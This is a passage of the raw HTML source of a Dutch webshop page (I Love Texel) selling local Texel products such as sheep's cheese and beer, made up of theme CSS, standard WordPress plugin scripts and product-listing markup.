0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://ilovetexel.com/wp-content/themes/porto-child-restyles/style.css?ver=6.9' media='all' />
<script src="https://ilovetexel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://ilovetexel.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ilovetexel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilovetexel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:37,1,3;" />
        <script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:200,300,400,500,600,700,800','Open+Sans:200,300,400,500,600,700,800','Poppins:400,600,700' ] }
        };
        (function(d) {
            var wf = d.createElement('script'), s = d.scripts[0];
            wf.src = 'https://ilovetexel.com/wp-content/themes/porto/js/libs/webfont.js';
            wf.async = true;
            s.parentNode.insertBefore(wf, s);
        })(document);</script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ilovetexel.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilovetexel.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilovetexel.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilovetexel.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-270x270.png" />
		<style id="wp-custom-css">
			/** Menu items boven wit */

.header-top .header-contact a, .header-top .custom-html a:not(.btn), #header .header-top .top-links > li.menu-item > a, .header-top .welcome-msg a{
	color: #fff;
}

.top-links mega-menu show-arrow{
	color: #fff;
}

/** Social media icon menu boveaan */

#header .header-top, .header-top .top-links > li.menu-item:after{
	color: #fff;
}

/** WPML flag menu  */

#header .porto-view-switcher > li.menu-item:before, #header .porto-view-switcher > li.menu-item > a{
Color: #fff;}

/** Menu active menu item  */
#header .main-menu > li.menu-item.active > a{
	color: #ed1c24;
}

/** Top menu banner sales  */

.porto-block-html-top{
	display: none;
}


/** Artikel datum blok */

article.post .post-image .post-date{
	right: auto;
    left: 10px;
    font-family: Poppins;
    background: #ed1c24;
    letter-spacing: .05em;
    width: 45px;
}

/** Menu cart button */
html .btn-v-dark, .cart-popup .button.checkout, .wishlist_table .add_to_cart.button{
	 color: #fff;
    background-color: #ed1c24;
    border: none;
}

/** Korting label */
.product-image .labels .onsale, .summary-before .labels .onsale{
	background: #ed1c24;
    color: #ffffff;
}


/** Hot label */
.product-image .labels .onhot, .summary-before .labels .onhot
{
	  background: #d2322d;
    color: #ffffff;
}

.variation-verkoper {
	display: none;
}

.includes_tax .woocommerce-Price-amount.amount {
  font-size: 11px !important;
	font-weight: 700
}

.onhot {
  display: none;
}

.custom-html .my-account, .custom-html .wishlist {
  display: none !important;
}

.porto-sicon-box.text-left.style_1.default-icon {
  display: none;
}		</style>
		<link rel='stylesheet' id='elementor-icons-css' href='https://ilovetexel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ilovetexel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-3204-css' href='https://ilovetexel.com/wp-content/uploads/elementor/css/post-3204.css?ver=1769774081' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ilovetexel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://ilovetexel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>
<body class="home archive paged post-type-archive post-type-archive-product wp-embed-responsive paged-2 page-paged-2 wp-theme-porto wp-child-theme-porto-child-restyles theme-porto woocommerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 elementor-default elementor-kit-3204">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold d-none d-md-block"></div></div><div class="header-col header-right"><ul class="top-links mega-menu show-arrow" id="menu-top-navigation"><li class="menu-item"><a class="porto-link-login" href="https://ilovetexel.com/my-account/">Log In</a></li></ul><span class="separator"></span><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://m.facebook.com/ilovetexelofficial/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/ilovetexelofficial/?hl=nl" title="Instagram"></a>
				<a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/ilovetexel/?viewAsMember=true" title="LinkedIn"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle"><i class="fas fa-bars"></i></a>		<h1 class="logo">
		<a href="https://ilovetexel.com/" title="I Love Texel - I Love Texel"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//ilovetexel.com/wp-content/uploads/2022/11/Middel-6-rood.png" alt="I Love Texel" /><img class="img-responsive standard-logo retina-logo" src="//ilovetexel.com/wp-content/uploads/2022/11/Middel-6-rood.png" alt="I Love Texel" />	</a>
			</h1>
		</div><div class="header-col header-right"><div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div><div class="custom-html ml-5 mr-4 d-none d-lg-block"><div class="porto-sicon-box text-left style_1 default-icon"><div class="porto-sicon-default"><div id="porto-icon-196789335269814907533d3" class="porto-just-icon-wrapper porto-sicon-img" style="font-size: 30px;"><img class="img-icon" alt="" src="https://ilovetexel.com/wp-content/uploads/2021/07/telephone.png" width="30" height="30" /></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:11px;color:#777;">Bel ons</h3><p style="font-weight:700;font-size:18px;line-height:18px;color:#222529;">+31 6 48 76 05 46</p></div> <!-- header --></div><!-- porto-sicon-box --></div><div class="custom-html"><a href="https://ilovetexel.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div><div class="custom-html mr-1"><a href="https://ilovetexel.com/wenslijst/" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
					<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
						</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-hoofdmenu" class="main-menu mega-menu menu-hover-line show-arrow"><li id="nav-menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/winkel/">Webshop</a></li>
<li id="nav-menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ilovetexel.com/kerst-pakket/">Geschenkpakketten</a></li>
<li id="nav-menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/over-ons/">Over ons</a></li>
<li id="nav-menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/contact/">Contact</a></li>
<li id="nav-menu-item-10257" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ilovetexel.com/vacatures/">Vacatures</a></li>
</ul></div></div></div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
		
		<div id="main" class="column2 column2-left-sidebar boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

								<div id="content-inner-top"><!-- begin content inner top -->
					<div class="porto-block elementor elementor-2204" data-id="2204">		<section class="elementor-section elementor-top-section elementor-element elementor-element-4427ab0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4427ab0" data-element_type="section">
			
									<div class="elementor-container elementor-column-gap-no porto-carousel owl-carousel has-ccols ccols-1 mb-2" data-plugin-options="{&quot;margin&quot;:0,&quot;items&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;loop&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;themeConfig&quot;:true,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:true}">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8d704f" data-id="c8d704f" data-element_type="column">

					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f75f67 elementor-widget elementor-widget-image" data-id="6f75f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="870" height="300" src="https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox.png" class="attachment-full size-full wp-image-4231" alt="" srcset="https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox.png 870w, https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox-768x265.png 768w, https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox-600x207.png 600w, https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox-640x221.png 640w, https://ilovetexel.com/wp-content/uploads/2020/02/Banner-skeepebox-400x138.png 400w" sizes="(max-width: 870px) 100vw, 870px" />															</div>
				</div>
					</div>
				</div>
						</div>
				</section>
		</div>					</div><!-- end content inner top -->
				

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label>Sorteer : </label>
	<select name="orderby" class="orderby" aria-label="Winkelbestelling">
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="date"  selected='selected'>Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Bekijk: </label>

		<select name="count" class="count">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://ilovetexel.com/page/1/"></a></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://ilovetexel.com/page/3/"></a></li>
</ul>
</nav>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View" class="active"></a><a href="#" id="list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default">
<script type="text/template">"\t\t\n<li class=\"product-col product-default product type-product post-10135 status-publish first instock product_cat-kaasboerderij-wezenspyk product_cat-lekkers-van-texel product_tag-merendeels-lokale-grondstoffen product_tag-partner product_tag-op-texel-gemaakt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/schapenkaas\/\">\n\t\t\t<div class=\"inner\"><img width=\"750\" height=\"750\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/WEZENSPYK-SCHAAP-JONG.png\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/WEZENSPYK-SCHAAP-JONG.png 750w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/WEZENSPYK-SCHAAP-JONG-600x600.png 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/WEZENSPYK-SCHAAP-JONG-400x400.png 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/WEZENSPYK-SCHAAP-JONG-640x640.png 640w\" sizes=\"(max-width: 750px) 100vw, 750px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/kaasboerderij-wezenspyk\/\" rel=\"tag\">Kaasboerderij Wezenspyk<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/\" rel=\"tag\">Lekkers van Texel<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/schapenkaas\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Schapenkaas<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>16,99<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/schapenkaas\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_variable add_to_cart_button\" data-product_id=\"10135\" data-product_sku=\"\" aria-label=\"Selecteer opties voor &ldquo;Schapenkaas&rdquo;\" rel=\"nofollow\">Kies variant<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-10135 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"10135\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10135,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=10135&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"10135\"\n\t\tdata-product-type=\"variable\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"10135\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-10126 status-publish instock product_cat-bier-van-texel product_cat-texelse-bierbrouwerij product_tag-bevat-enkele-lokale-grondstoffen product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0\/\">\n\t\t\t<div class=\"inner\"><img width=\"1000\" height=\"944\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_.png\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_.png 1000w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_-768x725.png 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_-600x566.png 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_-640x604.png 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/06\/Texels_Skuumkoppe_0.0_Fles_Glas__1_-400x378.png 400w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/\" rel=\"tag\">Bier van het eiland<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/texelse-bierbrouwerij\/\" rel=\"tag\">Texelse Bierbrouwerij<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Skuumkoppe 0.0<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>22,68<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>45,36<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_variable add_to_cart_button\" data-product_id=\"10126\" data-product_sku=\"\" aria-label=\"Selecteer opties voor &ldquo;Skuumkoppe 0.0&rdquo;\" rel=\"nofollow\">Kies variant<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-10126 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"10126\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10126,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=10126&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"10126\"\n\t\tdata-product-type=\"variable\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 